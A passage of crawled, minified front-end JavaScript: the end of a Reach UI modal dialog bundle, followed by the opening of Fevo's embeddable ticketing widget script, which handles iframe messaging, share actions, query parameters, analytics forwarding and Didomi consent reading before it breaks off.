n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pn.apply(this,arguments)}function Pe(e,n){if(e==null)return{};var t={},r=Object.keys(e),a,o;for(o=0;o<r.length;o++)a=r[o],!(n.indexOf(a)>=0)&&(t[a]=e[a]);return t}var Qr={allowPinchZoom:te().bool,dangerouslyBypassFocusLock:te().bool,dangerouslyBypassScrollLock:te().bool,initialFocusRef:function(){return null},onDismiss:te().func},fr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.isOpen,i=o===void 0?!0:o,u=Pe(n,["as","isOpen"]);return(0,g.kG)("dialog"),(0,c.useEffect)(function(){i?window.__REACH_DISABLE_TOOLTIPS=!0:window.requestAnimationFrame(function(){window.__REACH_DISABLE_TOOLTIPS=!1})},[i]),i?(0,c.createElement)(A,{"data-reach-dialog-wrapper":""},(0,c.createElement)(sr,Object.assign({ref:t,as:a},u))):null}),sr=(0,g.yV)(function(n,t){var r=n.allowPinchZoom,a=n.as,o=a===void 0?"div":a,i=n.dangerouslyBypassFocusLock,u=i===void 0?!1:i,f=n.dangerouslyBypassScrollLock,l=f===void 0?!1:f,s=n.initialFocusRef,v=n.onClick,m=n.onDismiss,h=m===void 0?g.ZT:m,y=n.onKeyDown,d=n.onMouseDown,p=n.unstable_lockFocusAcrossFrames,b=p===void 0?!0:p,S=Pe(n,["allowPinchZoom","as","dangerouslyBypassFocusLock","dangerouslyBypassScrollLock","initialFocusRef","onClick","onDismiss","onKeyDown","onMouseDown","unstable_lockFocusAcrossFrames"]),E=(0,c.useRef)(null),C=(0,c.useRef)(null),w=(0,g.A7)(C,t),R=(0,c.useCallback)(function(){s&&s.current&&s.current.focus()},[s]);function T(F){E.current===F.target&&(F.stopPropagation(),h(F))}function I(F){F.key==="Escape"&&(F.stopPropagation(),h(F))}function N(F){E.current=F.target}return(0,c.useEffect)(function(){return C.current?vr(C.current):void 0},[]),(0,c.createElement)(Nt,{autoFocus:!0,returnFocus:!0,onActivation:R,disabled:u,crossFrame:b},(0,c.createElement)(cr,{allowPinchZoom:r,enabled:!l},(0,c.createElement)(o,Object.assign({},S,{ref:w,"data-reach-dialog-overlay":"",onClick:(0,g.ag)(v,T),onKeyDown:(0,g.ag)(y,I),onMouseDown:(0,g.ag)(d,N)}))))}),dr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.onClick,i=n.onKeyDown,u=Pe(n,["as","onClick","onKeyDown"]);return(0,c.createElement)(a,Object.assign({"aria-modal":"true",role:"dialog",tabIndex:-1},u,{ref:t,"data-reach-dialog-content":"",onClick:(0,g.ag)(o,function(f){f.stopPropagation()})}))}),qr=null;function vr(e){var n=[],t=[],r=(0,g.r3)(e);return e?(Array.prototype.forEach.call(r.querySelectorAll("body > *"),function(a){var o,i,u=(o=e.parentNode)===null||o===void 0||(i=o.parentNode)===null||i===void 0?void 0:i.parentNode;if(a!==u){var f=a.getAttribute("aria-hidden"),l=f!==null&&f!=="false";l||(n.push(f),t.push(a),a.setAttribute("aria-hidden","true"))}}),function(){t.forEach(function(a,o){var i=n[o];i===null?a.removeAttribute("aria-hidden"):a.setAttribute("aria-hidden",i)})}):g.ZT}function Jr(e,n,t,r,a){var o=`
See https://www.w3.org/TR/wai-aria/#aria-label for details.`;return!e["aria-label"]&&!e["aria-labelledby"]?new Error("A <"+t+"> must have either an `aria-label` or `aria-labelledby` prop.\n      "+o):e["aria-label"]&&e["aria-labelledby"]?new Error("You provided both `aria-label` and `aria-labelledby` props to a <"+t+">. If the a label for this component is visible on the screen, that label's component should be given a unique ID prop, and that ID should be passed as the `aria-labelledby` prop into <"+t+">. If the label cannot be determined programmatically from the content of the element, an alternative label should be provided as the `aria-label` prop, which will be used as an `aria-label` on the HTML tag."+o):e[n]!=null&&!isString(e[n])?new Error("Invalid prop `"+n+"` supplied to `"+t+"`. Expected `string`, received `"+(Array.isArray(a)?"array":typeof a)+"`."):null}var ea=null},2488:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D,A){return D in g?Object.defineProperty(g,D,{value:A,enumerable:!0,configurable:!0,writable:!0}):g[D]=A,g}},69740:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D){if(g==null)return{};var A={},ae=Object.keys(g),L,x;for(x=0;x<ae.length;x++)L=ae[x],!(D.indexOf(L)>=0)&&(A[L]=g[L]);return A}}}]);

//# sourceMappingURL=7076.js.map?_t=30121251f9471cd9483f

--- FILE ---
content_type: text/javascript
request_url: https://www.gofevo.com/react/dist/js/widget/wefevo-widget.js
body_size: 19632
content:
(()=>{var pt=Object.defineProperty,gt=Object.defineProperties;var mt=Object.getOwnPropertyDescriptors;var Ne=Object.getOwnPropertySymbols;var Pt=Object.prototype.hasOwnProperty,St=Object.prototype.propertyIsEnumerable;var Re=(t,e,i)=>e in t?pt(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,oe=(t,e)=>{for(var i in e||(e={}))Pt.call(e,i)&&Re(t,i,e[i]);if(Ne)for(var i of Ne(e))St.call(e,i)&&Re(t,i,e[i]);return t},Me=(t,e)=>gt(t,mt(e));Array.prototype.toSorted||(Array.prototype.toSorted=function(t){return this.slice().sort(t)});var H="gm-widget-iframe-29313sjsad-jsd",$e="gm-widget-set-iframe-title",Ve="gm-widget-outing-share",te="gm-widget-container",le="gm-widget-share-overlay-sieuyrqhqe--dada",Le="fv-opencart",ke=["fevogm.com","fevo-enterprise.uk","fevo-enterprise.com","groupmatics.local","groupmatics.events","gofevo.com","fevo.com"];function Ct(){return window.location.search.includes("access_code=")}window.autoOpenWidget=window.autoOpenWidget||(()=>{let t=!1;return(e,i)=>{if(t)return;if(e&&i){t=!0,i(e);return}if(Ct())return;t=!0;let n=document.querySelectorAll("[".concat(Le,"]"));n[0]&&setTimeout(()=>{n[0].click()},100)}})();var vt=250,Ie=(t="domain")=>{let e=new URLSearchParams;e.set(t,window.location.origin);let i=new URLSearchParams(window.location.search);return i.get("ref")&&e.set("ref",i.get("ref")),(window.location.hash.includes("fv-debug")||i.has("fv-debug"))&&e.set("fv-debug",1),(window.location.hash.includes("cm")||i.has("cm"))&&e.set("cm",i.get("cm")),e},Tt=t=>"".concat(t,"/enable-embed/?")+Ie().toString();function $(t){let e=i=>new RegExp("^https?:\\/\\/(?:[\\w](?:[\\w\\-]*[\\w])?\\.)*".concat(i.replaceAll(".","\\."),"$"));return ke.some(i=>e(i).test(t))}function We(t){try{t()}catch(e){console.error(e)}}var je=(t,e=H,i)=>{let n="",o=!1,s=!1,a=[],c=[],d=()=>{let f=document.getElementById(e);if(f)return f;i=i||Tt(t);let p=document.createElement("iframe");return p.setAttribute("id",e),p.setAttribute("src",i),p.setAttribute("width","100%"),p.setAttribute("height","100%"),p.setAttribute("frameBorder","0"),p.setAttribute("allow","payment"),p.onload=()=>{setTimeout(()=>{o=!0,a.forEach(We)},vt)},p},u=f=>{if(!o)return;let p=d(),P=p.style;setTimeout(()=>{P.top="0",P.height="".concat(window.innerHeight,"px"),P.opacity="1",P.transition="top .5s, opacity .5s",f(p),setTimeout(()=>P.height="".concat(window.innerHeight,"px"),500)},100)},g=async({title:f,url:p})=>{if(typeof navigator.share>"u"||!navigator.share)alert("Your browser does not support Sharing");else try{await navigator.share({title:f,url:p})}catch(P){console.log("Error sharing: ",P);return}};return window.addEventListener("message",f=>{var p,P,v;$(f.origin)&&(f.data==="done-init"&&(n=f.origin,s=!0,o?c.forEach(We):a.push(...c)),((p=f.data)==null?void 0:p.type)===$e&&d().setAttribute("title",(P=f.data)==null?void 0:P.title),((v=f.data)==null?void 0:v.type)===Ve&&g(f.data))}),{getCurrentOrigin:()=>n,isLoaded:()=>o,onDoneInit:f=>{if(s){f();return}c.push(f)},getElement:()=>document.getElementById(e),isMessageFromIframe:f=>{if(!$(f.origin))return!1;let p=document.getElementById(e);return p&&f.source==(p==null?void 0:p.contentWindow)},init:()=>{let f=document.getElementById(te),p=d();f.contains(p)||f.appendChild(p)},openIframe:u,open:f=>u(p=>{let P={accessCode:f,embeddedHostPageTitle:document.title,embeddedHostPageLocation:window.location.href,embeddedHostPagePath:window.location.pathname};return p.contentWindow.postMessage(P,n)}),close:()=>{if(!o)return;let f=d().style;f.top="-".concat(window.innerHeight,"px"),f.opacity="0",setTimeout(()=>{f.transition="",f.height="0"},500)}}};var Et=navigator.platform.toUpperCase().indexOf("MAC")>=0,wt=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform),He=t=>(window.addEventListener("message",e=>{var i;!$(e.origin)||!t.isMessageFromIframe(e)||(e.data.event_id==="share_action_email"&&(window.location.href="mailto:?subject=".concat(e.data.subject,"&body=").concat(e.data.body)),e.data.event_id==="share_action_fb_mobile"&&(window.location.href="fb-messenger://share/?link=".concat(e.data.link,"&app_id=").concat(e.data.app_id)),e.data.event_id==="share_action_sms"&&(window.location.href="sms:".concat(wt||Et?"&":"?","body=").concat(e.data.body)),e.data.event_id==="share_facebook"&&((i=window.FB)==null||i.ui({method:"send",link:e.data.value})))},!1),{});var ye=()=>{let t=document.getElementById(le);if(t)return t;let e=document.createElement("div");return e.setAttribute("id",le),e},ve={init:()=>{let t=document.getElementById(te),e=ye();t.contains(e)||t.appendChild(e)},showOverlay:()=>{let t=ye().style;t.opacity="1",t["pointer-events"]="auto"},hideOverlay:()=>{let t=ye().style;t.opacity="0",t["pointer-events"]="none"}},Oe=!1,Be=()=>document.body.style,Ye=()=>document.getElementsByTagName("html")[0].style,ue=(()=>{let t=null,e=null;return{showModal:()=>{t=window.scrollY;let i=document.querySelector("meta[name=viewport]");i&&(e=i.getAttribute("content"),i.setAttribute("content","width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no")),setTimeout(()=>{let n=Be(),o=Ye();o.overflow="hidden",o.position="static",window.innerWidth<=768&&(n.height="0"),n.overflow="hidden",n.position="static",n.margin="0",ve.showOverlay(),Oe=!0},100)},hideModal:()=>{if(!Oe)return;let i=Be(),n=Ye();n.overflow="",n.position="",i.height="",i.overflow="",i.position="",i.margin="",t!==null&&window.scrollTo(0,t),e!==null&&document.querySelector("meta[name=viewport]").setAttribute("content",e),ve.hideOverlay(),Oe=!1}}})();var ht="gm-widget-style_"+Date.now(),qe=(t=H)=>{let e="#".concat(le," {\n  position: fixed;\n  width: 100%;\n  height: 100vh;\n  background: rgba(21, 35, 46, .6);\n  top: 0;\n  left: 0;\n  opacity: 0;\n  pointer-events: none;\n  transition: opacity .5s;\n  z-index: 2147483645;\n}\n\n#").concat(t," {\n  position: fixed;\n  height: 0;\n  top: -10px;\n  left: 0;\n  z-index: 2147483646;\n  width: 100%;\n\n  @media (min-width 900px) {\n    border: 1px solid grey;\n    border-radius: 3px;\n  }\n}\n\n#gm-widget-share-iframe-qjskd-eiea {\n  position: fixed;\n  height: 0;\n  top: -10px;\n  left: -8px;\n  z-index: 2147483646;\n  width: calc(100% + 16px);\n  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);\n}\n"),i=document.getElementById(ht);if(i)return()=>{i.remove()};let n=document.createElement("style");return n.innerHTML=e,document.head.appendChild(n),()=>{n.remove()}};window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER=window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER||!1;var B=(...t)=>{new URLSearchParams(location.search).get("fv-ga-debug")!==null&&console.debug("!! ANALYTICS / gaCrossdomainListener - ".concat(t[0]),...t.slice(1))},Xe,Je,Qe;if(new URLSearchParams(location.search).get("fv-ga-debug")!==null){window.lastGMDataLayerLength=(Qe=(Je=window.lastGMDataLayerLength)!=null?Je:(Xe=window.gmDataLayer)==null?void 0:Xe.length)!=null?Qe:0;let t=setInterval(()=>{var e,i,n,o,s,a;if(window.lastGMDataLayerLength=(i=window.lastGMDataLayerLength)!=null?i:(e=window.gmDataLayer)==null?void 0:e.length,window.lastGMDataLayerLength!==((n=window.gmDataLayer)==null?void 0:n.length)){let c=(((o=window.gmDataLayer)==null?void 0:o.length)||0)-(window.lastGMDataLayerLength||0),d=(((s=window.dataLayer)==null?void 0:s.slice(c*-1))||[]).filter(u=>!u.event||u.event.indexOf("gtm.")===-1);d.length&&B("gmDataLayer events",JSON.stringify(d,null,2))}window.lastGMDataLayerLength=(a=window.gmDataLayer)==null?void 0:a.length},50);setTimeout(()=>clearInterval(t),1e3*60*15)}var bt=t=>{window.partnerGAId=t},Ke=({iframeService:t})=>{var h;if(window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER)return;window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER=!0;let e=["https://fevo-local.ngrok.dev"],i=["https://dev.fevo-enterprise.com"],n=["https://stage.fevo-enterprise.com","https://stage.gofevo.com"],o=["https://fevo-enterprise.uk","https://fevo-enterprise.com","https://gofevo.com","https://www.gofevo.com"],s=((h=document.currentScript)==null?void 0:h.getAttribute("src"))||"",a=o,c="G-VEWL21Q1R8";n.find(f=>s.indexOf(f)===0)&&(a=n,c="G-MKX0MVLFLW"),i.find(f=>s.indexOf(f)===0)&&(a=i,c="G-MKX0MVLFLW"),e.find(f=>s.indexOf(f)===0)&&(a=e,c="G-MKX0MVLFLW"),B("gaCrossdomainListener initialized with",{fevoDomains:a,gaId:c,currentScriptSrc:s});let d=document.createElement("script");d.type="text/javascript",d.async=!0,d.src="https://www.googletagmanager.com/gtag/js?id=".concat(c,"&l=gmDataLayer"),document.head.appendChild(d),window.gmDataLayer=window.gmDataLayer||[];function u(){window.gmDataLayer.push(arguments)}function g(f){return function(){if(!f||!window[f]){B("Data Layer ".concat(f," not defined"));return}window[f].push(arguments)}}u("js",new Date),u("config",c,{send_page_view:!1}),window.addEventListener("message",function(f){let p;try{if(p=JSON.parse(f.data),B("addEventListener message",{originMatches:a.includes(f.origin),event:f,data:p,fevoDomains:a,gaId:c}),!a.includes(f.origin))return}catch(P){return}if(p.event==="duplication_config_loaded"){B("setting up duplication config",p),bt(p.config),(window.partnerGAId||[]).forEach(v=>{u("config",v,{send_page_view:!1})});let P=document.getElementById(H)||document.getElementById("wefevo-widget-id-bd7IXJHADE");P&&(t!=null&&t.getCurrentOrigin())&&P.contentWindow.postMessage({event:"duplication_config_loaded",config:p.config},t.getCurrentOrigin())}if(p[0]==="event"){let P=p[1],v=p[2];B("GA4 addEventListener message event",{eventName:P,payload:v}),u("event",P,v);let y=window.google_tag_manager||{},O=Object.keys(y).filter(U=>U.indexOf("G-")===0).reduce((U,_)=>(U[_]=U[_]||[],U[_].push(y[_].dataLayer.name),U),[]);B("configured tracking id info",O),((v==null?void 0:v.send_to)||[]).forEach(U=>{var S;let _=((S=O[U])==null?void 0:S[0])||"";_&&_!=="gmDataLayer"?(v.send_to=[U],B("tracking id '".concat(U,"' is subscribed to '").concat(_,"' instead of 'gmDataLayer'. Rewiring event to be sent to '").concat(_,"' with send_to prop ['").concat(U,"']"),P,v),g(_)("event",P,v)):B("tracking id '".concat(U,"' is subscribed to 'gmDataLayer' so event was already sent to it, nothing more needs to be done"))})}})};var ne={queryString(t,{noQuestionMark:e=!1,paramOrders:i=[]}={}){let n="";function o(a){if(!i||i.length===0)return Number.MAX_SAFE_INTEGER;let c=i.indexOf(a);return c===-1?Number.MAX_SAFE_INTEGER:c}let s=Object.keys(t).sort((a,c)=>!i||i.length===0?Number.MAX_SAFE_INTEGER:o(a)-o(c));for(let a of s){let c=t[a];c!=null&&(n.length>0&&(n+="&"),n+="".concat(a,"=").concat(encodeURIComponent(c)))}return e||n.length===0?n:"?"+n},parseQueryString(t){let e=t.substring(t.indexOf("?")+1).split("&").filter(n=>n),i={};for(let n=e.length-1;n>=0;n--){let o=e[n].indexOf("="),s=decodeURIComponent(e[n].substring(o+1)||"");i[e[n].substring(0,o)]=s==="true"?!0:s==="false"?!1:s}return i},baseUrl(){return"".concat(window.location.protocol,"//").concat(window.location.host)}};var fe=["group_access_code","access_code","inventory_set","bucket","bundle_id","area","section","row","checkout","confirmation","purl","ref"];function Ue(t,e){return"".concat(t).concat(ne.queryString(e,{paramOrders:fe}))}function It(){let[t,e]=window.location.href.split("?"),i=ne.parseQueryString(e!=null?e:"");fe.forEach(n=>{delete i[n]}),window.history.replaceState({},"",Ue(t,i))}function yt(t){let e=ne.parseQueryString(t.indexOf("?")===0?t:"?".concat(t)),[i,n]=window.location.href.split("?"),o=ne.parseQueryString(n!=null?n:"");for(let s of fe){if(!e[s]){delete o[s];continue}o[s]=e[s]}window.history.replaceState({},"",Ue(i,o))}function Ot(){var s;let[t,e]=window.location.href.split("?"),i=ne.parseQueryString(e!=null?e:""),n=(s=i.access_code)!=null?s:i.group_access_code;if(!n)return null;let o={};for(let a in i)fe.includes(a)&&a!=="access_code"&&a!=="group_access_code"&&(o[a]=i[a]);return Ue(n,o)}function ze(t,e){window.addEventListener("message",i=>{if(!(!$(i.origin)||!t.isMessageFromIframe(i))&&(i.data==="clear-query-params"&&It(),i.data.event_id==="update-query-params")){let{access_code:n,search:o}=i.data,s=ne.queryString({access_code:n},{noQuestionMark:!0});yt("".concat(s,"&").concat(o))}},!1),t.onDoneInit(()=>{let i=Ot();i&&window.autoOpenWidget(i,e)})}var Ze=()=>window.crypto.randomUUID?window.crypto.randomUUID():"10000000-1000-4000-8000-100000000000".replace(/[018]/g,t=>(t^crypto.getRandomValues(new Uint8Array(1))[0]&15>>t/4).toString(16));var C={None:0,Provenue:1,Archtics:2,Ticketmaster:3,AXS:4,Paciolan:5,TicketReturn:6,SeatGeek:7,UrVenue:8,TMHost:9,FrontGate:10,Gateway:11,FiniDoma:12},In={[C.None]:"None",[C.Provenue]:"Provenue",[C.Archtics]:"Archtics",[C.Ticketmaster]:"Ticketmaster",[C.AXS]:"Veritix",[C.Paciolan]:"Paciolan",[C.TicketReturn]:"TicketReturn",[C.SeatGeek]:"SeatGeek",[C.UrVenue]:"UrVenue",[C.TMHost]:"TMHost",[C.FrontGate]:"FrontGate",[C.Gateway]:"Gateway",[C.FiniDoma]:"FiniDoma"},yn={[C.AXS]:{area:"Price Level",buyer:"Price Code"},[C.Paciolan]:{area:"Price Level",buyer:"Price Type",hold:"Hold Code"},[C.TMHost]:{area:"Price Level",buyer:"Offer Type"},[C.Provenue]:{area:"Price Scale",buyer:"Buyer Type"},[C.Gateway]:{area:"Price Level",buyer:"Offer Type"},[C.FiniDoma]:{area:"Area",buyer:"Ticket Type"}},On=[C.Ticketmaster,C.Provenue,C.Paciolan];var Un={[C.Ticketmaster]:{primary:"event_name"},[C.Provenue]:{primary:"event_id"},[C.Paciolan]:{primary:"event_code",secondary:"season_code"}},Dn=[C.Ticketmaster];var _n=[C.FrontGate];var An=[C.Provenue,C.Ticketmaster,C.Paciolan,C.AXS];var xn=[C.AXS,C.Paciolan],Gn=[C.Ticketmaster,C.Provenue],Fn=[C.TMHost,C.AXS],Nn=[C.AXS],Rn=[C.Ticketmaster];var et=390,Ut={saleType:"Sale Type",holdCode:"Hold Code",primary:"Primary",secondary:"Secondary",price:"Price"},Dt={class:"Class",holdCode:"Hold Code",priceCode:"Price Code",primary:"Primary",secondary:"Secondary"},Vn={[C.Provenue]:Ut,[C.Ticketmaster]:Dt};var De="fv-idme",tt={expires:et,sameSite:"None",secure:!0},_e="update-idme-state";function Te(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}var _t={read:function(t){return t[0]==='"'&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ae(t,e){function i(o,s,a){if(!(typeof document>"u")){a=Te({},e,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),o=encodeURIComponent(o).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var d in a)a[d]&&(c+="; "+d,a[d]!==!0&&(c+="="+a[d].split(";")[0]));return document.cookie=o+"="+t.write(s,o)+c}}function n(o){if(!(typeof document>"u"||arguments.length&&!o)){for(var s=document.cookie?document.cookie.split("; "):[],a={},c=0;c<s.length;c++){var d=s[c].split("="),u=d.slice(1).join("=");try{var g=decodeURIComponent(d[0]);if(a[g]=t.read(u,g),o===g)break}catch(h){}}return o?a[o]:a}}return Object.create({set:i,get:n,remove:function(o,s){i(o,"",Te({},s,{expires:-1}))},withAttributes:function(o){return Ae(this.converter,Te({},this.attributes,o))},withConverter:function(o){return Ae(Te({},this.converter,o),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(t)}})}var xe=Ae(_t,{path:"/"});var nt=t=>{window.addEventListener("message",e=>{!$(e.origin)||!t.isMessageFromIframe(e)||e.data.event===_e&&xe.set(De,JSON.stringify(e.data.state),tt)},!1),t.onDoneInit(()=>{var i,n,o;let e=(i=xe.get(De))!=null?i:{};(o=(n=t.getElement())==null?void 0:n.contentWindow)==null||o.postMessage({event:_e,state:e},t.getCurrentOrigin())})};var it=t=>t==null||t===""||Object.keys(t!=null?t:{}).length===0;var rt=()=>Object.entries(window.Didomi.getPurposes()).filter(t=>t[1].namespace==="iab").map(t=>{var o,s,a;let e=(s=(o=t[1].name)==null?void 0:o.split("_"))==null?void 0:s.slice(0,-1),i=(a=e==null?void 0:e.splice(-1))==null?void 0:a[0],n=e==null?void 0:e.join("_");return{name:t[0],iabType:n,iabId:i?Number.parseInt(i):void 0}}),Ee={name:"Didomi",detect:()=>new URLSearchParams(window.location.search).has("fv-consent-disable-didomi")?(r("Didomi detection disabled by URL parameter","DIDOMI",!0),null):typeof window.Didomi<"u"?{framework:Ee}:null,subscribe:t=>{if(!window.Didomi)return r("Didomi object not available for subscription","DIDOMI"),t({}),()=>{};r("Didomi: Setting up native Didomi event listeners","DIDOMI");let e=[],i=async(n,o)=>{if(I("Didomi Event [".concat(n,"]:"),o),!["preferences.clickpurposeagree","preferences.clickpurposedisagree","preferences.clickvendoragree","preferences.clickvendordisagree","preferences.clickviewvendors","notice.clickmoreinfo","notice.clickviewvendors"].includes(n))try{let s=await Ee.extract({});r("Didomi ".concat(n," event triggered"),"DIDOMI"),t(s)}catch(s){r("Error processing Didomi ".concat(n," event: ").concat(s instanceof Error?s.message:String(s)),"DIDOMI"),t({})}};try{let n=o=>{i("consent.changed",o)};window.Didomi.on("consent.changed",n),e.push({event:"consent.changed",listener:n}),r("Didomi consent.changed listener registered (PRIMARY)","DIDOMI")}catch(n){r("Failed to register Didomi consent.changed listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("sync.ready",o)};window.Didomi.on("sync.ready",n),e.push({event:"sync.ready",listener:n}),r("Didomi sync.ready listener registered (INITIALIZATION)","DIDOMI")}catch(n){r("Failed to register Didomi sync.ready listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("notice.clickagree")};window.Didomi.on("notice.clickagree",n),e.push({event:"notice.clickagree",listener:n}),r("Didomi notice.clickagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi notice.clickagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("notice.clickdisagree")};window.Didomi.on("notice.clickdisagree",n),e.push({event:"notice.clickdisagree",listener:n}),r("Didomi notice.clickdisagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi notice.clickdisagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clicksavechoices")};window.Didomi.on("preferences.clicksavechoices",n),e.push({event:"preferences.clicksavechoices",listener:n}),r("Didomi preferences.clicksavechoices listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clicksavechoices listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clickvendorsavechoices")};window.Didomi.on("preferences.clickvendorsavechoices",n),e.push({event:"preferences.clickvendorsavechoices",listener:n}),r("Didomi preferences.clickvendorsavechoices listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickvendorsavechoices listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clickagreetoall")};window.Didomi.on("preferences.clickagreetoall",n),e.push({event:"preferences.clickagreetoall",listener:n}),r("Didomi preferences.clickagreetoall listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickagreetoall listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=()=>{i("preferences.clickdisagreetoall")};window.Didomi.on("preferences.clickdisagreetoall",n),e.push({event:"preferences.clickdisagreetoall",listener:n}),r("Didomi preferences.clickdisagreetoall listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickdisagreetoall listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("preferences.clickpurposeagree",o)};window.Didomi.on("preferences.clickpurposeagree",n),e.push({event:"preferences.clickpurposeagree",listener:n}),r("Didomi preferences.clickpurposeagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickpurposeagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("preferences.clickpurposedisagree",o)};window.Didomi.on("preferences.clickpurposedisagree",n),e.push({event:"preferences.clickpurposedisagree",listener:n}),r("Didomi preferences.clickpurposedisagree listener registered","DIDOMI")}catch(n){r("Failed to register Didomi preferences.clickpurposedisagree listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{i("consent.pendingchanged",o)};window.Didomi.on("consent.pendingchanged",n),e.push({event:"consent.pendingchanged",listener:n}),r("Didomi consent.pendingchanged listener registered","DIDOMI")}catch(n){r("Failed to register Didomi consent.pendingchanged listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{let n=o=>{console.warn("Didomi API Error:",o),i("api.error",o)};window.Didomi.on("api.error",n),e.push({event:"api.error",listener:n}),r("Didomi api.error listener registered","DIDOMI")}catch(n){r("Failed to register Didomi api.error listener: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI")}try{i("initial",{source:"subscription_setup"})}catch(n){r("Error extracting initial Didomi data: ".concat(n instanceof Error?n.message:String(n)),"DIDOMI"),t({})}return()=>{r("Unsubscribing from ".concat(e.length," Didomi listeners"),"DIDOMI"),e.forEach(({event:n,listener:o})=>{var s;try{(s=window.Didomi)==null||s.off(n,o),r("Didomi listener for ".concat(n," removed successfully"),"DIDOMI")}catch(a){console.warn("Error removing Didomi listener for ".concat(n,":"),a)}}),e.length=0}},extract:async({skipLogs:t=!1})=>{var L,Y,X,J,Q,K,z,Z,q,ee,ae,ce,de,k,W,Ce,A,R,N,j;if(t||r("Extracting from Didomi native API","DIDOMI"),!window.Didomi)return t||r("Didomi object not available","DIDOMI"),{};let e=window.Didomi;t||r("Extracting from Didomi getCurrentUserStatus and API methods","DIDOMI");let i=e.getCurrentUserStatus(),n=i.regulation,o=((L=e.isRegulationApplied)==null?void 0:L.call(e,"gdpr"))||!1,s=((Y=e.isRegulationApplied)==null?void 0:Y.call(e,"ccpa"))||!1,a=((X=e.isRegulationApplied)==null?void 0:X.call(e,"cpra"))||!1,c=((J=e.isRegulationApplied)==null?void 0:J.call(e,"cpa"))||!1,d=((Q=e.isRegulationApplied)==null?void 0:Q.call(e,"ctdpa"))||!1,u=((K=e.isRegulationApplied)==null?void 0:K.call(e,"vcdpa"))||!1,g;s||a||c||d||u?g="CPRA":o||(n==null?void 0:n.toLowerCase())==="gdpr"?g="GDPR":g=void 0,g?t||r("Regulation detected: ".concat(g," (GDPR: ").concat(o,", CCPA: ").concat(s,", CPRA: ").concat(a,", CPA: ").concat(c,", CTDPA: ").concat(d,", VCDPA: ").concat(u,")"),"DIDOMI"):t||r("No regulation detected","DIDOMI");let h=Object.keys(i.purposes||{}).length,f=Object.keys(i.vendors||{}).length;h>0?t||r("Extracted ".concat(h," Didomi purpose consents"),"DIDOMI"):t||r("Extracted 0 Didomi purpose consents","DIDOMI"),f>0?t||r("Extracted ".concat(f," Didomi vendor consents"),"DIDOMI"):t||r("Extracted 0 Didomi vendor consents","DIDOMI");let p=((z=e.getRequiredPurposeIds)==null?void 0:z.call(e))||[],P=((Z=e.getRequiredVendorIds)==null?void 0:Z.call(e))||[];p.length>0&&(t||r("Required purposes: ".concat(p.length," (").concat(p.join(", "),")"),"DIDOMI")),P.length>0&&(t||r("Required vendors: ".concat(P.length," (").concat(P.join(", "),")"),"DIDOMI"));let v=((q=e.isTCFEnabled)==null?void 0:q.call(e))||!1,y=v?(ee=e.getTCFVersion)==null?void 0:ee.call(e):void 0;v&&y?t||r("TCF enabled: version ".concat(y),"DIDOMI"):v&&(t||r("TCF enabled: version unknown","DIDOMI"));let O={},F={};Object.entries(i.purposes||{}).forEach(([x,G])=>{O[x]=G.enabled}),Object.entries(i.vendors||{}).forEach(([x,G])=>{F[x]=G.enabled});let U=((ae=e.isUserStatusPartial)==null?void 0:ae.call(e))||!1,_=((ce=e.isUserConsentStatusPartial)==null?void 0:ce.call(e))||!1,S=((de=e.isUserAuthenticated)==null?void 0:de.call(e))||!1;t||r("User status - Partial: ".concat(U,", Consent Partial: ").concat(_,", Authenticated: ").concat(S),"DIDOMI");let w;try{w=(k=e.getExperiment)==null?void 0:k.call(e),w&&(t||r("AB Test: ".concat(w.id," - Group: ").concat(w.group," - Size: ").concat(w.size),"DIDOMI"))}catch(x){t||r("No AB test/experiment configured","DIDOMI")}let b,T,m,l;try{let x=rt();if(x.length>0){t||r("Using TCF purpose logic for consent flags 